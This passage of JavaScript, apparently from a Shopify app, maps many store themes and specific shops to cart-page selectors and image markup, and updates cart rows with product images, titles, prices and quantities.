                833: {prow: $(`.cart--item:has('[data-id*="${lineItemData.ckey}"]')`), itemName: '.cart--item--title [data-item="block-heading"] a', itemImg: '.cart--item--image', itemPrice: '.cart--item--price .money', itemTotalPrice: '.cart--item--total .money', cartTotalPrice: '.cart--total-price.money', qtyPlus: '.quantity-selector--plus', qtyMinus: '.quantity-selector--minus', qtyInput: '[name="quantity"]', imgHtml: `<img src="${lineItemData.img}&amp;width=1200" alt="" srcset="${lineItemData.img}&amp;width=300 300w, ${lineItemData.img}&amp;width=500 500w" width="1200" height="1200" sizes="250px">`},
                1190: {prow: $(`tr:has([data-line-key="${lineItemData.ckey}"])`), itemName: '.line-item__info .text-sm.text-subdued', itemImg: '.line-item:eq(0)', itemPrice: 'price-list sale-price', itemTotalPrice: 'td:last', cartTotalPrice: '.cart-form__totals .h5:eq(1)', qtyPlus: '', qtyMinus: '', qtyInput: '.quantity-input', imgHtml: `<div class="line-item__media-wrapper"><img src="${lineItemData.img}&amp;width=1200" alt="" srcset="${lineItemData.img}&amp;width=80 80w, ${lineItemData.img}&amp;width=96 96w, ${lineItemData.img}&amp;width=160 160w, ${lineItemData.img}&amp;width=192 192w" width="1200" height="1200" loading="lazy" sizes="(max-width: 740px) 80px, 96px" class="line-item__media rounded-xs"><pill-loader class="pill-loader"><div class="loader-dots"><span></span><span></span><span></span></div><svg class="loader-checkmark" fill="none" width="9" height="8" viewBox="0 0 9 8"><path d="M1 3.5 3.3 6 8 1" stroke="currentColor" stroke-width="2"></path></svg></pill-loader></div>`},
                1460: {prow: $(`tr[data-product-id='${lineItemData.ckey}']`), itemName: '.cart-product-link[title]', itemImg: '.product-thumbnail div:eq(0)', itemPrice: '.product-price .amount', itemTotalPrice: '.product-subtotal .price .amount', cartTotalPrice: '.cart-subtotal .price .amount', qtyPlus: '.plus', qtyMinus: '.minus', qtyInput: '[name="updates[]"]', imgHtml: `<img class="lazyautosizes ls-is-cached lazyloaded" width="1200" height="1200" data-sizes="auto" data-src="${lineItemData.img}_20x_crop_center.jpg?v=1729596614" data-srcset="${lineItemData.img}_168x_crop_center.jpg?v=1729596614 168w" alt="" fetchpriority="auto" sizes="95px" srcset="${lineItemData.img}_168x_crop_center.jpg?v=1729596614 168w" src="${lineItemData.img}_20x_crop_center.jpg?v=1729596614">`},
                1841: {prow: $(`.cart-item:has(a[href*='${lineItemData.ckey}'])`), itemName: '.cart-item__name', itemImg: '.cart-item__media', itemPrice: '.product-option:eq(0)', itemTotalPrice: '.cart-item__price-wrapper .price', cartTotalPrice: '.totals .totals__total-value', qtyPlus: '[name="plus"]', qtyMinus: '[name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" class="cart-item__link" aria-hidden="true" tabindex="-1"> </a><div class="cart-item__image-container gradient global-media-settings"><img src="${lineItemData.img}&amp;width=300" class="cart-item__image" alt="" loading="lazy" width="150" height="150"></div>`, itemVendor: '.caption-with-letter-spacing'},
                739: {prow: $(`.cart__items__row:has([data-remove-key='${lineItemData.ckey}'])`), itemName: '.cart__items__title p a', itemImg: '.cart__items__image', itemPrice: '.cart__items__price .line__price', itemTotalPrice: '.cart__items__total', cartTotalPrice: '.cart__footer__value[data-cart-final]', qtyPlus: '.quantity__button--plus', qtyMinus: '.quantity__button--minus', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}"><div class="relative block w-full h-full overflow-hidden aspect-[--wh-ratio]" style="--wh-ratio: 1.0;"><img src="${lineItemData.img}&amp;width=90" alt="Black T-Shirt" width="90" height="90" loading="lazy" class="block overflow-hidden w-full h-full object-cover transition-opacity duration-300 ease-linear cart__items__img" srcset="${lineItemData.img}&amp;width=180 2x, ${lineItemData.img}&amp;width=90" fetchpriority="auto" style="object-position: center center; "></div></a>`},
                1654: {prow: $(`.CartItem:has(a[href*='${lineItemData.ckey}'])`), itemName: '.CartItem__Title a', itemImg: '.CartItem__ImageWrapper', itemPrice: '.CartItem__Price:eq(0)', itemTotalPrice: '.CartItem__Price:eq(1)', cartTotalPrice: '.cart-subtotal__price[data-cart-subtotal]', qtyPlus: '.QuantitySelector__Button:eq(1)', qtyMinus: '.QuantitySelector__Button:eq(0)', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}"><div class="AspectRatio" style="--aspect-ratio: 1.0"><img class="CartItem__Image" src="${getImgSrcSet(lineItemData.img, '200x')}" srcset="${getImgSrcSet(lineItemData.img, '100x')} 1x, ${getImgSrcSet(lineItemData.img, '100x@2x')} 2x" loading="lazy" width="1200" height="1200" alt="Black T-Shirt"></div></a>`},
                2852: {prow: $(`tr:has([data-product-id='${lineItemData.ckey}'])`), itemName: '.cart-product-link', itemImg: '.product-cart-item-image', itemPrice: '.product-price', itemTotalPrice: '.product-subtotal .price .amount', cartTotalPrice: '.cart-subtotal .price .amount', qtyPlus: '.plus', qtyMinus: '.minus', qtyInput: '[name="updates[]"]', imgHtml: `<img class="lazyautosizes lazyloaded" width="800" height="1200" data-sizes="auto" src="${getImgSrcSet(lineItemData.img, '20')};width=20" data-srcset="${lineItemData.img}&amp;width=160 160w" fetchpriority="auto" alt="" sizes="80px" srcset="${lineItemData.img}&amp;width=160 160w">`},
                'discountceramicsonline.myshopify.com': {prow: $(`tr.cart-item:has(a[href*='${lineItemData.ckey}'])`), itemName: '.product-item__name', itemImg: '.cart-item__media', itemPrice: '.cart-item__price-wrapper:eq(0)', itemTotalPrice: '.cart-item__price-wrapper:eq(1)', cartTotalPrice: '#cartSubtotal', qtyPlus: '.quantity__button[name="plus"]', qtyMinus: '.quantity__button[name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/mont-iblei-nero-lapado-60x120cm" class="cart-item__link fs-0 rounded-5 overflow-hidden block w-custom" aria-hidden="true" tabindex="-1"><img src="${lineItemData.img}&amp;width=1434" alt="product" srcset="${lineItemData.img}&amp;width=720 720w, ${lineItemData.img}&amp;width=660 660w, ${lineItemData.img}&amp;width=550 550w, ${lineItemData.img}&amp;width=480 480w, ${lineItemData.img}&amp;width=360 360w, ${lineItemData.img}&amp;width=240 240w, ${lineItemData.img}&amp;width=185 185w, ${lineItemData.img}&amp;width=120 120w, ${lineItemData.img}&amp;width=60 60w" width="1434" height="1080" loading="lazy" sizes="(min-width: 1200px) calc((1410px -  0px * 0) * 1), (min-width: 768px) calc( (100vw - 30px - 0px * 0 ) * 1), calc( (100vw - 30px - 0px * 0 ) * 1)" class="rounded-5"></a>`},
                'bd269b.myshopify.com': {prow: $(`.cart-item:has([href*='${lineItemData.ckey}'])`), itemName: '.product_title', itemImg: '.cart-item__image-container', itemPrice: '.product-option .original_price', itemTotalPrice: '.cart-item__price-wrapper .original_line_price:eq(1), .cart-item__price-wrapper .tpo_cart_item_price', cartTotalPrice: '.totals .cart_total_price', qtyPlus: '.quantity__button[name="plus"]', qtyMinus: '.quantity__button[name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<img data-cpcimageid="50565507514706" src="${lineItemData.img}&amp;width=300" class="cart-item__image" alt="" loading="lazy" width="150" height="150">`},
                '86fc5c-2.myshopify.com': {prow: $(`.cart-item:has([href*='${lineItemData.ckey}'])`), itemName: '.product_title', itemImg: '.cart-item__image-container', itemPrice: '.product-option .original_price', itemTotalPrice: '.cart-item__price-wrapper .original_line_price', cartTotalPrice: '.totals .cart_total_price', qtyPlus: '.quantity__button[name="plus"]', qtyMinus: '.quantity__button[name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<img data-cpcimageid="50565507514706" src="${lineItemData.img}&amp;width=300" class="cart-item__image" alt="" loading="lazy" width="150" height="150">`, itemVtitle: '.product-option:eq(2)'},
                1657: {prow: $(`.cart-item:has([href*='${lineItemData.ckey}'])`), itemName: '.cart-item__title', itemImg: '.cart-item__image', itemPrice: '.cart-item__info .price__current', itemTotalPrice: '.cart-item__total .price__current', cartTotalPrice: '.cart__summary p:last', qtyPlus: '[name="plus"]', qtyMinus: '[name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" class="block "><img src="${lineItemData.img}&amp;width=180" alt="" srcset="${lineItemData.img}&amp;width=64 64w, ${lineItemData.img}&amp;width=128 128w, ${lineItemData.img}&amp;width=180 180w" width="180" height="180" loading="lazy" sizes="(min-width: 600px) 128px, 64px"></a>`},
                411: {prow: $(`.cart-table tr:has(#updates_${lineItemData.ckey.split(':')[0]})`), itemName: '.cart__row--title, .cart-drawer__product_card--title a', itemImg: '.cart__image, .cart-drawer__product_card', itemPrice: '[data-label="Price"] .money', itemTotalPrice: '[data-label="Total"] .money, .cart-drawer__product-card--price span', cartTotalPrice: '.cart__subtotal .money, .cart-drawer__subtotal--price span', qtyPlus: '[aria-label="Increase quantity"], [name="plus"]', qtyMinus: '[aria-label="Decrease quantity"], [name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<div class="responsive-image-wrapper" style=""><img loading="lazy" class="theme-img  js" style="max-width: 261px; max-height: 148px;  " alt="" width="261" height="148" srcset="${lineItemData.img}&amp;width=261 261w" sizes="(min-width: 2000px) 1000px, (min-width: 1445px) calc(100vw / 2), (min-width: 1200px) calc(100vw / 1.75), (min-width: 1000px) calc(100vw / 1.5), (min-width: 750px) calc(100vw / 3), 100vw" src="${lineItemData.img}&amp;width=1445"></div>`, imgHtml2: `<a tabindex="-1" aria-hidden="true"><div class="aspect-ratio aspect-ratio--tall"><img src="${lineItemData.img}&amp;width=200" alt="" srcset="${lineItemData.img}&amp;width=200 200w" width="200" height="113" class="theme-img thumbnail-radius"></div></a>`},
                567: {drawerProw: $(`#slideout-ajax-cart .ajax-cart__cart-item:has([data-item-key="${lineItemData.ckey}"]), .slideout__drawer-right .ajax-cart__cart-item:has(li[data-item-key="${lineItemData.ckey}"])`), prow: $(`.ajax-cart__cart-item:has([data-item-key="${lineItemData.ckey}"]):eq(0)`), itemName: '.cart-item__name, .ajax-cart__title a', itemImg: '.ajax-cart__item-image__wrapper, .cart-drawer__product_card', itemPrice: '', itemTotalPrice: '.cart-item__price-wrapper .price.price--end, [data-cart-item-regular-price]', cartTotalPrice: '.totals .totals__total-value, .totals .totals__subtotal-value, .js-cart-subtotal, .cart-original-total', qtyPlus: 'button[name="plus"], button[data-ajax-qty-increase]', qtyMinus: 'button[name="minus"], button[data-ajax-qty-decrease]', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" title="${lineItemData.title}"><img src="${lineItemData.img}&amp;width=200" alt="" srcset="${lineItemData.img}&amp;width=200 200w" width="200" height="113" loading="eager" fetchpriority="high"></a>`},
                623: {drawerProw: $(`#slideout-ajax-cart .ajax-cart__cart-item:has([data-item-key="${lineItemData.ckey}"])`), prow: $(`.ajax-cart__cart-item:has([data-item-key="${lineItemData.ckey}"])`), itemName: '.ajax-cart__title a', itemImg: '.ajax-cart__item-image, ajax-cart__item-image__wrapper', itemPrice: '.ajax-cart__item-price [data-cart-item-regular-price]', itemTotalPrice: '.ajax-cart__item-line-price [data-cart-item-regular-price]', cartTotalPrice: '.subtotal .cart-original-total, .total .cart-original-total', qtyPlus: 'button[name="plus"], button[data-ajax-qty-increase]', qtyMinus: 'button[name="minus"], button[data-ajax-qty-decrease]', qtyInput: '[name="updates[]"]', imgHtml: `<div class="ajax-cart__item-image__wrapper"><a href="/products/${lineItemData.handle}" title="${lineItemData.title}"><img src="${lineItemData.img}&amp;width=200" alt="" srcset="${lineItemData.img}&amp;width=200 200w" width="200" height="113"></a></div>`, imgHtml2: `<a href="/products/${lineItemData.handle}" title="${lineItemData.title}"><img src="${lineItemData.img}&amp;width=200" alt="" srcset="${lineItemData.img}&amp;width=200 200w" width="200" height="113"></a>`},
                2412: {drawerProw: $(`cart-drawer [id="CartDrawer-Item-${lineItemData.ckey}"]`), prow: $(`.cart-item[id="CartItem-${lineItemData.ckey}"]`), itemName: '.cart__item-title, .horizontal-product__title', itemImg: '.flex.items-start:eq(0)', itemPrice: '', itemTotalPrice: '.price:eq(0)', cartTotalPrice: '.totals__subtotal-value, cart-drawer .totals__subtotal-value', qtyPlus: 'button[name="plus"], button[data-ajax-qty-increase]', qtyMinus: 'button[name="minus"], button[data-ajax-qty-decrease]', qtyInput: '[name="updates[]"]', imgHtml: `<a class="cart-item__media media relative overflow-hidden shrink-0" href="/products/${lineItemData.handle}" tabindex="-1"><img src="${lineItemData.img}&amp;width=261" alt="" srcset="${lineItemData.img}&amp;width=180 180w" width="261" height="148" loading="lazy" is="lazy-image"></a>`, imgHtml2: `<a class="horizontal-product__media media media--square relative overflow-hidden shrink-0" href="/products/${lineItemData.handle}" tabindex="-1"><img src="${lineItemData.img}&amp;width=261" alt="" srcset="${lineItemData.img}&amp;width=180 180w" width="261" height="148" loading="lazy" is="lazy-image"></a>`},
                2821: {drawerProw: $(`cart-drawer .cart-item:has([href*="${lineItemData.ckey}"])`), prow: $(`.cart-item:has([href*="${lineItemData.ckey}"])`), itemName: '.cart-item__title', itemImg: '.flex.items-start:eq(0)', itemPrice: '.cart-item__prices .price', itemTotalPrice: '.cart-item__total span', cartTotalPrice: '.totals__subtotal-value, cart-drawer .totals__subtotal-value', qtyPlus: 'button[name="plus"], button[data-ajax-qty-increase]', qtyMinus: 'button[name="minus"], button[data-ajax-qty-decrease]', qtyInput: '[name="updates[]"]', imgHtml: `<a class="cart-item__media blocks-radius-sm media-wrapper loaded" href="/products/${lineItemData.handle}" tabindex="-1"><img src="${lineItemData.img}&amp;width=261" alt="" srcset="${lineItemData.img}&amp;width=180 180w" width="261" height="148" loading="lazy" is="image-lazy" class="loaded"></a>`, imgHtml2: `<a class="cart-item__media blocks-radius-sm media-wrapper loaded" href="/products/${lineItemData.ckey}" tabindex="-1" aria-label="${lineItemData.title} - ${lineItemData?.v_title}"><img src="//mpc-local.myshopify.com/cdn/shop/files/red-shirt.jpg?v=1729835605&amp;width=261" alt="" srcset="${lineItemData.img}&amp;width=80 80w, ${lineItemData.img}&amp;width=100 100w, ${lineItemData.img}&amp;width=160 160w, ${lineItemData.img}&amp;width=200 200w" width="261" height="148" loading="lazy" sizes="(max-width: 767px) 80px, 100px" is="image-lazy" class="loaded"></a>`},
                714: {drawerProw: $(`cart-drawer line-item:has([href*="${lineItemData.ckey}"])`), prow: $(`.line-item:has([href*="${lineItemData.ckey}"])`), itemName: '.product-item-meta__title', itemImg: '.line-item__content-wrapper', itemPrice: '.price:eq(1)', itemTotalPrice: '.price-list .price, .price-list .price:eq(1)', cartTotalPrice: '.cart__total-container .heading:eq(1)', qtyPlus: '[aria-label="Increase quantity"]', qtyMinus: '[aria-label="Decrease quantity"]', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle}" class="line-item__image-wrapper" tabindex="-1" aria-hidden="true"><img src="${lineItemData.img}&amp;width=261" alt="" srcset="${lineItemData.img}&amp;width=80 80w, ${lineItemData.img}&amp;width=92 92w, ${lineItemData.img}&amp;width=160 160w, ${lineItemData.img}&amp;width=184 184w, ${lineItemData.handle}&amp;width=240 240w" width="261" height="148" loading="lazy" sizes="(max-width: 740px) 80px, 92px" class="line-item__image"></a>`, imgHtml2: `<a href="/products/${lineItemData.handle}" class="line-item__image-wrapper" tabindex="-1" aria-hidden="true">
                <span class="line-item__loader" hidden=""><span class="line-item__loader-spinner spinner" hidden=""><svg focusable="false" width="16" height="16" class="icon icon--spinner   " viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke="#282828" stroke-width="6"></circle></svg></span><span class="line-item__loader-mark" hidden=""><svg focusable="false" width="20" height="20" class="icon icon--check   " viewBox="0 0 32 32"><path d="M24.59 8L12.9885 20.6731L7.31806 15.1819L6 16.6956L12.3755 22.8792L13.0805 23.5556L13.7395 22.8309L26 9.43318L24.59 8Z" stroke="currentColor"></path></svg></span></span><img src="${lineItemData.img}&amp;width=261" alt="" srcset="${lineItemData.img}&amp;width=80 80w, ${lineItemData.img}&amp;width=92 92w, ${lineItemData.img}&amp;width=160 160w, ${lineItemData.img}&amp;width=184 184w, ${lineItemData.img}&amp;width=240 240w" width="261" height="148" loading="lazy" sizes="(max-width: 740px) 80px, 92px" class="line-item__image"></a>`},
                3247: {drawerProw: $(`cart-drawer .cart-item:has([href*="${lineItemData.ckey}"])`), prow: $(`.cart-item:has([href*="${lineItemData.ckey}"])`), itemName: '.cart-item__title', itemImg: '[is="cart-remove-item"]:eq(0), .cart-item__product', itemPrice: '.cart-item__prices .price', itemTotalPrice: '.cart-item__total span, .cart-item__prices .price', cartTotalPrice: '.totals .totals__subtotal-value', qtyPlus: '[name="plus"]', qtyMinus: '[name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<a class="cart-item__media blocks-radius media-wrapper loaded" href="/products/${lineItemData.handle}" tabindex="-1" aria-label="${lineItemData.title} - ${lineItemData.v_title}"><img src="${lineItemData.img}&amp;width=261" alt="" srcset="${lineItemData.img}&amp;width=180 180w" width="261" height="148" loading="lazy" is="image-lazy" class="loaded"></a>`, imgHtml2: `<a class="cart-item__media blocks-radius media-wrapper loaded" href="/products/${lineItemData.handle}" tabindex="-1" aria-label="${lineItemData.title} - ${lineItemData.v_title}"><img src="${lineItemData.img}&amp;width=261" alt="" srcset="${lineItemData.img}&amp;width=80 80w, ${lineItemData.img}&amp;width=100 100w, ${lineItemData.img}&amp;width=160 160w, ${lineItemData.img}&amp;width=200 200w" width="261" height="148" loading="lazy" sizes="(max-width: 767px) 80px, 100px" is="image-lazy" class="loaded"></a>`},
                2048: {drawerProw: $(`#CartDrawer:has([id*="${lineItemData.ckey}"])`), prow: $(`.cart-item:has([id*="${lineItemData.ckey}"])`), itemName: '[class="text-[rgba(var(--colors-heading))] table mb-3 disable-effect hover-text-link p-break-words"], [class="text-[rgba(var(--colors-heading))] mr-0 duration-200 transition disable-effect hover-text-link p-break-words"]', itemImg: '', itemPrice: 'span.price:eq(1), [headers="CartDrawer-ColumnProduct"] .price', itemTotalPrice: '.price span:last', cartTotalPrice: '.form-checkout .flex:eq(7) p:eq(1), #CartDrawer #total-price', qtyPlus: 'button[aria-label="button-plus"]', qtyMinus: 'button[aria-label="button-minus"]', qtyInput: `input[id="cart-qty-${lineItemData.ckey}"]`, imgHtml: `<td class="md:w-1/12 pt-7 pb-0 md:pt-5 md:pb-5 col-start-1 col-end-1 align-top"><div class="relative w-full md:w-32 float-left before:h-0 before:block before:pb-[150%]"><a href="/products/${lineItemData.handle}" class="absolute top-0 left-0 disable-effect w-full h-full overflow-hidden rounded-md" aria-label="Item added to your cart"><img src="${lineItemData.img}&amp;width=300" class="object-cover h-full w-full top-0 left-0 absolute duration-300 image-hover z-0" alt="" loading="lazy" width="150" height="86"></a></div></td>`}, imgHtml2: `<td class="w-24 md:w-32 relative" role="cell" headers="CartDrawer-ColumnProductImage"><a href="/products/${lineItemData.handle}" class="block disable-effect w-full"><div class="relative w-full overflow-hidden float-left before:h-0 before:block before:pb-[150.0%] rounded-md"><img class="absolute top-0 right-0 left-0 bottom-0 object-cover h-full w-full image-hover" src="${lineItemData.img}&amp;width=300" alt="" loading="lazy" width="150" height="86"></div></a></td>`,
                459: {drawerProw: $(`#slideout-ajax-cart .ajax-cart__cart-item:has([data-item-key="${lineItemData.ckey}"])`), prow: $(`.ajax-cart__cart-item:has([data-item-key*="${lineItemData.ckey}"])`), itemName: '.ajax-cart__title a', itemImg: '.ajax-cart__item-image__wrapper', itemPrice: '[data-cart-item-regular-price]:eq(0), [data-cart-item-regular-price]', itemTotalPrice: '[data-cart-item-regular-price]:eq(1), [data-cart-item-regular-price]', cartTotalPrice: '.subtotal .js-cart-subtotal, .cart-original-total.cart-price', qtyPlus: '[data-ajax-qty-increase]', qtyMinus: '[data-ajax-qty-decrease]', qtyInput: `[name="updates[]"]`, imgHtml: `<a href="/products/${lineItemData.handle}" title="${lineItemData.title}"><img src="${lineItemData.img}&amp;width=200" alt="" srcset="${lineItemData.img}&amp;width=200 200w" width="200" height="113" loading="eager" fetchpriority="high"></a>`, imgHtml2: `<a href="/products/${lineItemData.handle}" title="${lineItemData.title}"><img src="${lineItemData.img}&amp;width=200" alt="" srcset="${lineItemData.img}&amp;width=200 200w" width="200" height="113" loading="eager" fetchpriority="high"></a>`},
                606: {drawerProw: $(`drawer-element .cart--item:has([data-id*="${lineItemData.ckey}"])`), prow: $(`.ajax-cart__cart-item:has([data-item-key*="${lineItemData.ckey}"])`), itemName: '.cart--item--title a', itemImg: '.cart--item--image', itemPrice: '.cart--item--total', itemTotalPrice: '.cart--total-price strong', cartTotalPrice: '.subtotal .js-cart-subtotal, .cart-original-total.cart-price', qtyPlus: '.quantity-selector--plus', qtyMinus: '.quantity-selector--minus', qtyInput: `[name="quantity"]`, imgHtml: `<a href="/products/${lineItemData.handle}" title="${lineItemData.title}"><img src="${lineItemData.img}&amp;width=200" alt="" srcset="${lineItemData.img}&amp;width=200 200w" width="200" height="113" loading="eager" fetchpriority="high"></a>`, imgHtml2: `<img src="${lineItemData.img}&amp;width=261" alt="" width="261" height="148" loading="lazy" sizes="250px">`},
                'car-mats-culture.myshopify.com': {drawerProw: '', prow: $(`.cart-item:has([href*="${lineItemData.ckey}"])`), itemName: '.product_title', itemImg: '.cart-item__media', itemPrice: '.product-option .original_price', itemTotalPrice: '.price--end .original_line_price', cartTotalPrice: '.cart_total_price', qtyPlus: '[name="plus"]', qtyMinus: '[name="minus"]', qtyInput: `[name="quantity"]`, imgHtml: `<a href="/products/${lineItemData.handle}" class="cart-item__link" aria-hidden="true" tabindex="-1"></a><div class="cart-item__image-container gradient global-media-settings" bis_skin_checked="1"><img data-cpcimageid="55693759545713" src="${lineItemData.img}&amp;width=300" class="cart-item__image" alt="" loading="lazy" width="150" height="150"></div>`},
                2481:{ prow: $(`.cart-items__table-row[data-key*='${lineItemData.ckey}']`), itemName: 'a.cart-items__title', itemImg: '.cart-items__media', itemPrice: '.cart-items__details div span:eq(1)', itemTotalPrice: '.cart-items__price text-component', cartTotalPrice: '.cart__total-value', qtyPlus: '.quantity-plus[name="plus"]', qtyMinus: '.quantity-minus[name="minus"]', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle.split('?')[0]}" class="cart-items__media-container" style="--ratio:0.8;"><img src="${lineItemData.img}&amp;width=250" alt="" srcset="${lineItemData.img}&amp;width=250 250w" width="250" height="250" class="cart-items__media-image border-style" style="--border-width: 1px; --border-style: none; --border-color: rgb(var(--color-border-rgb) / 0.5); --border-radius: 0px;"></a>`},
                1762:{ drawerProw: $(`.product-cart-item:has([data-id*="${lineItemData.ckey}"])`), prow: $(`.cart-items__table-row[data-key*='${lineItemData.ckey}']`), itemName: '.cart-product-link', itemImg: '.product-cart-item-image', itemPrice: '.cart-items__details div span:eq(1)', itemTotalPrice: '.price .pn-total-line-item', cartTotalPrice: '.checkout-button span', qtyPlus: '.plus', qtyMinus: '.minus', qtyInput: '[name="updates[]"]', imgHtml: `<a href="/products/${lineItemData.handle.split('?')[0]}" class="cart-items__media-container" style="--ratio:0.8;"><img src="${lineItemData.img}&amp;width=250" alt="" srcset="${lineItemData.img}&amp;width=250 250w" width="250" height="250" class="cart-items__media-image border-style" style="--border-width: 1px; --border-style: none; --border-color: rgb(var(--color-border-rgb) / 0.5); --border-radius: 0px;"></a>`, imgHtml2: `<img class="lazyautosizes ls-is-cached lazyloaded" width="2000" height="1328" data-sizes="auto" src="${lineItemData.img}&amp;width=20" data-srcset="${lineItemData.img}&amp;width=192 192w" fetchpriority="low" alt="" sizes="96px" srcset="${lineItemData.img}&amp;width=192 192w"><div class="loading-overlay"><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="spinner-path" fill="none" stroke-width="6" cx="33" cy="33" r="30" stroke="var(--color-accent)"></circle></svg></div>`}
            };
        }
        function isLineItemPrepared(prow, itemName) {
            if (prow?.find(itemName).length > 0 && !prow.find(itemName)?.html()?.trim()) {
                return false;
            }
            return true;
        }
        async function getShopCUrrency() {
            const url = `${baseUrl}api/storefront/setting/currency?shop=${shop}`;
            const response = await fetch(url, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                },
            });
            const result = await response.json();
            if (result.message === "success") {
                eoShopMoney = result.shopMoney;
            }
        }
         function setItemDetails(lineItemData, {drawerProw, prow, itemName, itemImg, itemPrice, itemTotalPrice, cartTotalPrice, qtyPlus, qtyMinus, qtyInput, imgHtml, itemVendor, qtyRemove,itemVtitle, item_Price}, isCart = true) {
            if (!isCart) prow = drawerProw;
            if (lineItemData.img) {
                if (eoShThemeId == 863 || eoShThemeId == 855 || eoShThemeId == 865 || eoShThemeId == 1609 || eoShThemeId == 1190) {
                    prow.find('figure:has(picture)')?.remove();
                    itemImg ? prow.find(itemImg).prepend(imgHtml) : prow.prepend(imgHtml);
                }// drawer change
                else if (eoShThemeId == 1979 && !isCart) {
                    if (prow.find('.cart-notification__product--image'))
                        prow.find('.cart-notification__product--image').remove();
                    prow.find(itemImg).prepend(imgHtml);
                } else if (eoShThemeId == 411) {
                    if (location.href.includes('/cart')) {
                        prow.find(itemImg).html(imgHtml);
                    } else {
                        prow.find(itemImg).find('.cart-drawer__product_card--image')?.remove();
                        prow.find(itemImg).prepend(imgHtml);
                    }
                } else if (eoShThemeId == 2412 || eoShThemeId == 2821) {
                    if (isCart || eoShThemeId == 2821) {
                        prow.find('.cart-item__media')?.remove();
                        prow.find(itemImg).prepend(imgHtml);
                        if (!isCart)
                            prow.find(qtyInput).attr('step', '1');
                    } else {
                        prow.find('.horizontal-product__media')?.remove();
                        prow.prepend(imgHtml);
                        prow.find(qtyInput).attr('step', '1');
                    }
                } else if (eoShThemeId == 714) {
                        prow.find('.line-item__image-wrapper')?.remove();
                        prow.find(itemImg).prepend(imgHtml);
                } else if (eoShThemeId == 3247) {
                        prow.find('.cart-item__media')?.remove();
                        if (isCart) {
                            prow.find(itemImg.split(',')[0]).after(imgHtml);
                        } else {
                            prow.find(itemImg.split(',')[1]).prepend(imgHtml);
                        }
                } else if (eoShThemeId == 2048) {
                        prow.find('td:has(svg:has(image))')?.remove();
                        prow.find('td:has(img)')?.remove();
                        prow.prepend(imgHtml);
                        prow.find('.x-cart-item-quantity').removeClass('hidden');
                }
                    // drawer change end
                else {
                    prow.find(itemImg).html(imgHtml);
                }
            }
            if (eoShThemeId == 871) {
                prow.find("[data-action='increase-quantity']").attr("data-quantity", lineItemData.qty + 1);
                prow.find("[data-action='decrease-quantity']").attr("data-quantity", lineItemData.qty - 1);
            }
            if (eoShThemeId == 855) {
                $(`.order-summary__body tr:has([data-line-key='${lineItemData.ckey}'])`).find('.quantity-selector__button').attr("href", "#");
            }
            if (itemVendor) {
                prow.find(itemVendor).html(lineItemData.vendor);
            }
            if (eoShThemeId == 865) {
                prow.find('.item-details .five:eq(0)').addClass('three');
                prow.find('.item-details .five:eq(0)').removeClass('five');
                prow.find(itemVtitle).html(lineItemData.v_title);
                prow.find(itemPrice)?.html(eoShPriceFormatter(getPriceInDecimals(lineItemData.f_price)) + ' each');
                itemPrice = '';
            }
            if (eoShThemeId == 903) {
                prow.find(itemVtitle).html(lineItemData.v_title);
                prow.find('.info.quantity-extra').html(`(${lineItemData.qty} x ${eoShPriceFormatter(getPriceInDecimals(lineItemData.f_price))})`);
            }
            if (prow.find(itemVtitle).length > 0) {
                if (shop == '86fc5c-2.myshopify.com') {
                    prow.find('.product-option:eq(0)').after(`<div class="product-option">${lineItemData.v_title}</div>`);
                } else {
                    prow.find(itemVtitle).html(lineItemData.v_title);
                }
            }
            if (eoShThemeId == 902) {
                prow.find('.cart__item--variants:eq(0)').html(`<div><span>Title:</span> ${lineItemData.v_title}</div>`);
            }
            if (eoShThemeId == 141) {
                prow.find('[data-ajax-qty-increase]').attr("data-ajax-qty-increase", "");
                prow.find('[data-ajax-qty-decrease]').attr("data-ajax-qty-increase", "");
            }
            if (eoShThemeId == 1460) {
                prow.find(itemImg).find('.thb-placeholder').remove();
            }
            if (eoShThemeId == 739 || eoShThemeId == 1654) {
                prow.find(itemImg).removeClass('product-no-image');
            }
            if (eoShThemeId == 1609) {
                $('.l4tt.m15 li:eq(0) span').html('');
                    $('.l4tt.m15 li:eq(1) span').html('');
                    extractCartTPriceAndUpdate($('.l4tt.m15 li:eq(0)'), lineItemData);
                    extractCartTPriceAndUpdate($('.l4tt.m15 li:eq(1)'), lineItemData);
                    let totalItems = 0;
                    let qtyElems = $("[name='updates[]']");
                    qtyElems.each(function(i, item) {
                        let qty = $(item).val();
                        totalItems += parseInt(qty);
                    });
                    $('.l4tt.m15 li:eq(0)').prepend(`<span>Total products (${totalItems})</span> `);
                    $('.l4tt.m15 li:eq(1)').prepend('<span>Total excluding VAT</span> ');
            }
            if (eoShThemeId == 725) {
                prow.find('.title').find('span:eq(1)').remove();
            }
            if (eoShThemeId == 1190) {
                prow.find(".v-stack:eq(0)").prepend(`<a href="/products/${lineItemData.handle}" class="bold">
                    <span class="reversed-link hover:show"></span>
                </a>`);
                itemName = '.v-stack a.bold .reversed-link';
                prow.find(itemPrice).find('.sr-only').remove();
            }
            prow.find(itemName).html(lineItemData.title);
            // opt change
            if (shop == 'clearhalo.myshopify.com') {
                prow.find(itemPrice)?.html(updatePriceCurrency(eoShPriceFormatter(lineItemData.f_price.toFixed(2)), item_Price));
                prow.find(itemTotalPrice)?.html(updatePriceCurrency(eoShPriceFormatter((lineItemData.f_price * lineItemData.qty).toFixed(2)), item_Price));
            } else {
                prow.find(itemPrice)?.html(eoShPriceFormatter(lineItemData.f_price.toFixed(2)));
